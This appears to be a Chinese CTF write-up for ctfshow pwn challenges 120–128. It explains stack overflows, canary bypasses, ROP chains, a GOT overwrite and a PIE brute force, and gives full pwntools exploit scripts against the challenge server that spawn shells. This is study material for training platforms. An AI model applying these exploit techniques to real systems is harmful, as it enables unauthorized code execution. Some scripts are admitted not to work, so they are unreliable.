- **子进程的行为**:子进程在创建后,会退出循环,不再继续创建新的子进程。 - **循环创建子进程**:父进程会不断创建新的子进程,每次子进程创建后,父进程会等待它结束,之后再次创建新的子进程。 ### 程序的实际效果 1. **父进程持续输出**:父进程每次循环都会输出 `"Try PWN Me!"`。 2. **子进程只执行一次循环**:子进程在创建后,会退出循环。 3. **父进程不断创建子进程**:父进程通过 `fork()` 不断创建子进程,每创建一个子进程后,父进程等待子进程结束,然后继续创建新的子进程。 ### 可能的应用场景 1. **服务进程**:这种模式在服务器中较为常见,父进程不断创建子进程来处理客户端请求,每个子进程处理完请求后即退出,而父进程则继续监听和创建新的子进程。 2. **调试和漏洞利用(CTF 场景)**:在某些漏洞利用场景下(如 CTF 竞赛),父进程可以通过这种方式不断创建子进程,等待攻击者通过子进程进行攻击。 ### 总结 这段代码会在无限循环中不断创建子进程,子进程只执行一次循环后退出,而父进程会等待子进程结束并继续创建新的子进程。


pwn120
64bit,relro为full,canary和nx为yes

这道题和pwn89很类似,通过覆盖TCB来实现对canary的绕过。
这波啊,这波是我抄我自己。
参考链接:TLS_bypass_Canary - 先知社区 (aliyun.com)
所以说,只要溢出得足够多就可以覆盖掉canary。
可以看到,在-008和+818两个位置都是canary,大概的间隔在一页之内(0x1000个字节)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import * from LibcSearcher import * #p = process('../pwn120') #p = gdb.debug('../pwn120','b main') p = remote('pwn.challenge.ctf.show',' 28291') context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn120') pop_rdi_ret = 0x400be3 pop_rsi_r15_ret = 0x400be1 leave_ret = 0x400ada puts_got = elf.got['puts'] puts_plt = elf.sym['puts'] read_plt = elf.sym['read'] bss_addr = 0x602f00 payload = b'a' * 0x510 + p64(bss_addr - 0x8) payload += p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) payload += p64(pop_rdi_ret) + p64(0) payload += p64(pop_rsi_r15_ret) + p64(bss_addr) + p64(0) + p64(read_plt) payload += p64(leave_ret) payload = payload.ljust(0x1000,b'a') p.sendlineafter("How much do you want to send this time?\n",str(0x1000)) sleep(0.5) p.send(payload) sleep(0.5) p.recvuntil("See you next time!\n") puts_addr = u64(p.recv(6).ljust(8,b'\x00')) print(hex(puts_addr)) libc = LibcSearcher("puts",puts_addr) libc_base = puts_addr - libc.dump("puts") # 由于使用的不是题目虚拟机,这里也就没有对应的libc库,所以直接用wp里面给的,当然也可以直接把可能的libc全试一遍,但是这里就不这么做了。 # 正确的libc是libc6_2.27-3ubuntu1.6_amd64 one_gadget = libc_base + 0x4f302 payload = p64(one_gadget) p.send(payload) p.interactive()

pwn121
64bit,relro为partial,开启了canary和nx
前面的长话短说,直接快进到漏洞点

在sub_401148函数中的sub_400e76函数,也就是图中的read_str函数,第二个参数dword_606110+1之后会被转化为unsigned int,此处就存在一个整数下溢漏洞。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 from pwn import * from LibcSearcher import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn121') #p = process('../pwn121') #p = gdb.debug('../pwn121','b main') p = remote("pwn.challenge.ctf.show",28194) message_pattern = 0x6061c0 puts_plt = elf.sym['puts'] print(hex(puts_plt)) puts_got = elf.got['puts'] print(hex(puts_got)) readn = 0x400f1e pop_rdi = 0x4044d3 pop_rsi_r15 = 0x4044d1 ret = 0x40150d p.recvuntil('option:\n') p.sendline('1') p.sendline('No') p.sendline('yes') p.sendline('-2') # 这里是37*8,是因为sub_400E76的第一个参数是a1,在函数的执行过程中,将读取到的字符串拼接到a1的末尾,而a1就是sub_401148中的s1,s1的位置是[rbp-120h],由此可得offset = 37*8,在这个过程中是不会触发__stack_chk_fail函数的,因为read每次都是存储在buf的位置,只存储一个字符。 payload = p64(message_pattern)*37 + p64(ret) p.sendline(payload) # sub_400f1e(byte_6061c0,0x400ull)读取了payload,如果在byte_6061c0中没有.(47)的话,就抛出异常 payload = p64(0) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(pop_rdi) + p64(message_pattern + 0x50) + p64(pop_rsi_r15) + p64(1024) + p64(message_pattern + 0x50) + p64(readn) p.send(payload) p.recvuntil('pattern:\n') puts = u64(p.recvuntil('\n')[:-1].ljust(8,b'\x00')) print(hex(puts)) libc = LibcSearcher("puts",puts) libc_base = puts - libc.dump('puts') one_gadget = libc_base + 0x4f302 payload = p64(one_gadget) p.send(payload) p.interactive()
修改了rbp的语句,在_Unwind_RaiseException中,修改了rbp
ret = 0x40150d是因为在catch的过程中,0x40150d会变成0x40155d,最终指向0x40155f,也就是leave_ret,实现栈迁移的效果。也就是最终的ret指向跟初始的ret指向是偏移了0x50的,也就是说令ret = 0x401509 - 0x40150f之间的任意值都可以。
至于是在哪一个函数的语句中变的,不知道,调得心态崩了,只知道是偏移了0x50
pwn122
32bit,relro为partial,canary和nx为yes
跟进sub_80488c6函数
发现如果出现h的话就增加3个字符,相比于其他字母都是一个一个的增加来说,多出了两个字符,也就是说,如果输入很多个h的话,就会发生栈溢出。
此处注意一个小细节,dest的位置为ebp+8,而src的位置为ebp-10c,也就是说dest在溢出的范围内,那么通过strcpy函数,就可以实现任意地址写入。但是由于canary的存在,无法泄露出canary的情况下,在完成溢出之后就会执行__stack_chk_fail函数,所以程序的执行流会指向__stack_chk_fail函数,如果我们对__stack_chk_fail函数的got进行修改,就可以修改程序的执行流。


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 from pwn import * from LibcSearcher import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn122') #p = process('../pwn122') #p = gdb.debug('../pwn122','b *0x08048BB3') p = remote("pwn.challenge.ctf.show",28202) pop_ebp_ret = 0x8048b01 pop_edi_ebp_ret = 0x8048b00 leave_ret = 0x8048a6e puts = elf.sym['puts'] puts_got = elf.got['puts'] stack_chk_fail = 0x804b01c readline = 0x080486cb fix_printf = 0x80484b6 ret = 0x804846a buf = 0x804bcf0 p.recvuntil('Your choice: ') p.sendline('1') sleep(0.5) # 前面的是覆盖到ret,其实就一个ret有用,后面的全写成a和h就行 payload = p32(ret) + 8*b'a' + p32(fix_printf) + b'0' + b'h'*85 # 栈溢出之后会执行的内容,这里其实是通过修改stack_chk_fail函数的内容对canary进行了绕过 # 将ebp赋值为stack_chk_fail方便栈迁移,puts输出puts_got的地址,pop_ebp_ret弹出puts_got的地址,以执行readline(0x01010101,buf),然后继续弹出不需要的参数,直到buf-4,使用leave_ret完成栈迁移。 payload += p32(pop_ebp_ret) + p32(stack_chk_fail) + p32(puts) + p32(pop_ebp_ret) + p32(puts_got) + p32(readline) + p32(pop_edi_ebp_ret) + p32(buf) + p32(0x01010101) + p32(pop_ebp_ret) + p32(buf-4) + p32(leave_ret) + b'\n' p.send(payload) p.recvuntil('Your choice: ') p.sendline('4') puts = u32(p.recvrepeat(0.5)[:4]) print(hex(puts)) libc = LibcSearcher("puts",puts) libc_base = puts - libc.dump('puts') system = libc_base + libc.dump('system') bin_sh = libc_base + libc.dump('str_bin_sh') payload = p32(system) + p32(0) + p32(bin_sh) p.sendline(payload) p.interactive()

执行strcpy之后的stack_chk_fail函数
执行call stack_chk_fail指令之后,程序的执行流指向了stack_chk_fail函数,esp-4,并且值为call stack_chk_fail指令的下一条指令,也就是leave。
本地复现不出来,不知道为啥,打印不出put@got的地址,远程也打不出来,没有符合条件的libc库,所以就知道个原理就好了,就是这样,其实能成功主要还是有一个strcpy函数,而且第一个参数还是可控的,不然半点办法没有。

swtich函数的实现
先判断是否小于等于7,满足条件的乘4之后加上偏移值,指向不同代码块
call指令知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 在 x86 架构(32 位)下,`call` 指令执行后,`esp` 的变化与调用约定和栈的操作密切相关。 ### `call` 指令的工作原理: 1. **跳转到目标地址**:`call` 指令用于跳转到一个函数或子例程的地址。 2. **保存返回地址**:在跳转之前,`call` 会将当前指令的下一条指令的地址(也就是 `eip + 4`,即 `call` 指令执行完后,下一条指令的位置)压入栈中。这是因为在函数执行完成后,必须知道返回到哪里继续执行。 ### `call` 指令对 `esp` 的影响: - `call` 执行后,**`esp`(栈指针)减少了 4**,因为栈是向下增长的,每次压栈操作会减小 `esp` 的值。 - 栈顶(`esp` 所指向的内存地址)现在保存了返回地址。 ### 示例: ```asm 0x08048400 <main>: call 0x080483f0 ; 调用目标地址 0x080483f0 ``` 1. **执行 `call` 指令之前:** - 假设当前 `esp = 0xffffd0a0`。 - 栈状态(简化): ``` esp -> 0xffffd0a0: [ 栈顶,未使用 ] ``` 2. **执行 `call` 指令之后:** - `esp` 被减小 4 字节,变成 `esp = 0xffffd09c`。 - 返回地址(即下一条指令的地址)被压入栈中。 栈状态变为: ``` esp -> 0xffffd09c: [ 0x08048404 ] ; call 指令之后的下一条指令地址 ``` 3. **`eip`(指令指针)跳转到 `call` 的目标地址**,即 `0x080483f0` 处继续执行。 ### 总结: - **执行 `call` 指令后,`esp` 减少 4 字节**,并且栈顶保存了返回地址。 - 当调用的函数执行完毕,`ret` 指令会从栈中弹出这个返回地址,并跳转回去继续执行。
pwn123
32bit,开启了canary和nx,还有partial的relro
题目比较简单,分析一下函数的逻辑就可以知道怎么写了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn123') #p = process('../pwn123') #p = gdb.debug('../pwn123','b main') p = remote("pwn.challenge.ctf.show",28174) init0 = elf.sym['init0'] offset = 14 p.sendline('zx') p.sendline('1') p.sendline(str(offset)) p.sendline(str(init0)) p.sendline('0') p.interactive()
pwn124
32位,啥都没开,只有个partial的relro
函数的逻辑也很清晰,而且在ctfshow函数中会使用call执行你输入的内容
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn124') #p = process('../pwn124') #p = gdb.debug('../pwn124','b main') p = remote("pwn.challenge.ctf.show",28217) shellcode = asm(shellcraft.sh()) p.sendline('CTFshowPWN') p.send(shellcode) p.interactive()
strcmp函数知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 `strcmp` 函数是 C 标准库中的一个字符串比较函数,用于比较两个字符串的内容。它的原型定义在 `<string.h>` 头文件中。`strcmp` 函数的主要功能是逐字符比较两个字符串,直到遇到不同的字符或到达字符串的结束符(`'\0'`)。 ### 函数原型 ```c int strcmp(const char *str1, const char *str2); ``` ### 参数 - `str1`:指向第一个要比较的字符串。 - `str2`:指向第二个要比较的字符串。 ### 返回值 - **小于 0**:如果 `str1` 小于 `str2`(按字典顺序比较),则返回一个负值。 - **等于 0**:如果 `str1` 等于 `str2`,则返回 0。 - **大于 0**:如果 `str1` 大于 `str2`,则返回一个正值。 ### 具体实现 `strcmp` 函数的实现通常是通过逐个字符比较两个字符串的 ASCII 值来完成的。以下是一个简单的实现示例: ```c #include <stdio.h> int my_strcmp(const char *str1, const char *str2) { while (*str1 && (*str1 == *str2)) { str1++; str2++; } return *(unsigned char *)str1 - *(unsigned char *)str2; } int main() { const char *s1 = "Hello"; const char *s2 = "Hello, World!"; const char *s3 = "Hello"; printf("Comparing '%s' and '%s': %d\n", s1, s2, my_strcmp(s1, s2)); // 输出负值 printf("Comparing '%s' and '%s': %d\n", s1, s3, my_strcmp(s1, s3)); // 输出正值 printf("Comparing '%s' and '%s': %d\n", s1, s1, my_strcmp(s1, s1)); // 输出 0 return 0; } ``` ### 使用示例 以下是一个使用 `strcmp` 函数的示例: ```c #include <stdio.h> #include <string.h> int main() { const char *str1 = "apple"; const char *str2 = "banana"; const char *str3 = "apple"; int result1 = strcmp(str1, str2); int result2 = strcmp(str1, str3); int result3 = strcmp(str2, str1); printf("Comparing '%s' and '%s': %d\n", str1, str2, result1); // 输出负值 printf("Comparing '%s' and '%s': %d\n", str1, str3, result2); // 输出 0 printf("Comparing '%s' and '%s': %d\n", str2, str1, result3); // 输出正值 return 0; } ``` ### 注意事项 1. **大小写敏感**:`strcmp` 是大小写敏感的,`"abc"` 和 `"ABC"` 被认为是不同的字符串。 2. **空指针**:在使用 `strcmp` 时,确保传入的字符串指针不是 `NULL`,否则会导致未定义行为。 3. **字符串结束**:`strcmp` 会在遇到字符串结束符 `'\0'` 时停止比较。 ### 总结 `strcmp` 函数是 C 语言中用于比较字符串的基本工具,广泛应用于字符串处理和排序等场景。理解其工作原理和返回值对于有效使用字符串比较非常重要。

pwn125
64bit,relro为partial,开启了nx
程序逻辑很简单,用ROP也可以写出来,这里看官方wp的意思是注意汇编代码的部分,有一句mov rdi,rsp,也就是说通过scanf也可以调用system函数,而不是使用gadget
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn125') #p = process('../pwn125') #p = gdb.debug('../pwn125','b main') p = remote("pwn.challenge.ctf.show",28156) call_system = 0x400672 payload = b'/bin/sh\x00' + cyclic(0x2000) + p64(call_system) p.sendline(payload) p.interactive()
pwn126 tips:开启NX,但是如果ALSR = 0 会发生什么? [由于远程环境问题,关闭此保护容易引起Docker逃逸等问题,此处远程环境ALSR保护等级为2,但是可以在本地更改为0,并看有什么区别]
注:tips里面写错了,是aslr,不是alsr

64位,开启了nx和relro:partial
程序很简单,就是演示一下aslr的作用吧,我感觉。解题的话只需要用ret2libc就好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import * from LibcSearcher import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn126') #p = process('../pwn126') #p = gdb.debug('../pwn126','b main') p = remote("pwn.challenge.ctf.show",28297) main = elf.sym['main'] puts_plt = elf.plt['puts'] puts_got = elf.got['puts'] pop_rdi = 0x4007a3 # 0x00000000004007a3 : pop rdi ; ret ret = 0x4004c6 # 0x00000000004004c6 : ret payload = cyclic(0x40+8) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main) p.recvuntil("Let's go\n") p.sendline(payload) puts = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) print(hex(puts)) libc = LibcSearcher("puts",puts) libc_base = puts - libc.dump('puts') system = libc_base + libc.dump('system') bin_sh = libc_base + libc.dump('str_bin_sh') payload = cyclic(0x40+8) + p64(pop_rdi) + p64(bin_sh) + p64(ret) + p64(system) p.recvuntil("Let's go\n") p.sendline(payload) p.interactive()
ASLR知识补充(address space layout randomization ) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ASLR(地址空间布局随机化)的配置通常依赖于操作系统。以下是一些常见操作系统中ASLR的配置方法: ### Linux 在Linux中,ASLR的配置可以通过`/proc/sys/kernel/randomize_va_space`文件进行控制。该文件的值可以设置为以下几种: - `0`:禁用ASLR。 - `1`:启用ASLR,随机化堆、栈和共享库。 - `2`:启用ASLR,随机化堆、栈、共享库和内存映射区域。 要查看当前ASLR设置,可以使用以下命令: ```bash cat /proc/sys/kernel/randomize_va_space ``` 要更改ASLR设置,可以使用以下命令(需要root权限): ```bash echo 2 > /proc/sys/kernel/randomize_va_space ``` ### Windows 在Windows中,ASLR是通过系统设置和应用程序的可执行文件的标志来控制的。可以通过以下步骤启用或禁用ASLR: 1. 打开“控制面板”。 2. 选择“系统和安全”。 3. 选择“系统”。 4. 点击“高级系统设置”。 5. 在“性能”部分,点击“设置”。 6. 在“数据执行保护”选项卡中,可以找到ASLR的相关设置。 此外,开发者可以在应用程序的可执行文件中设置ASLR标志,通常通过使用Visual Studio等开发工具。 ### macOS 在macOS中,ASLR是默认启用的,用户通常不需要手动配置。开发者可以通过编译选项来确保他们的应用程序支持ASLR。 ### 总结 ASLR是一种重要的安全机制,通常建议保持其启用状态以增强系统的安全性。如果需要进行配置,请确保了解相关的安全影响。

pwn127
64位程序,relro为partial,开启nx
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import * from LibcSearcher import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn127') #p = process('../pwn127') #p = gdb.debug('../pwn127','b main') p = remote("pwn.challenge.ctf.show",28297) main = elf.sym['main'] puts_plt = elf.plt['puts'] puts_got = elf.got['puts'] pop_rdi = 0x400803 ret = 0x4004fe payload = cyclic(0x80+8) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main) p.recvuntil('See you again!\n') p.sendline(payload) puts = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) print(hex(puts)) libc = LibcSearcher("puts",puts) libc_base = puts - libc.dump('puts') system = libc_base + libc.dump('system') bin_sh = libc_base + libc.dump('str_bin_sh') payload = cyclic(0x80+8) + p64(pop_rdi) + p64(bin_sh) + p64(ret) + p64(system) p.recvuntil('See you again!\n') p.sendline(payload) p.interactive()


pwn128
64位,开启了nx和pie,relro为partial


漏洞点在set_pwn的strncpy函数上,由于*(int*)(a1+180)是可控的值,可以由set_user函数输入得到,而且输入的内容s也是可控的,所以就可以达到栈溢出的目的。
解题思路:栈溢出修改返回地址,使其返回GAME_OVER函数。
已知这个函数的地址为0x900,由于pie的特性,在不泄露地址的时候是无法得到pie的基地址的,所以此处只能使用爆破的方法。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn128') #p = process('../pwn128') #p = gdb.debug('../pwn128','b main') while True: p = remote("pwn.challenge.ctf.show",28279) payload = b'a'*40 + b'\xca' p.sendline(payload) payload = b'a'*200 payload += b'\x01\x09' p.sendline(payload) try: p.recv(timeout=1) except EOFError: p.close() continue else: sleep(0.1) p.sendline('/bin/sh\x00') sleep(0.1) p.interactive() break
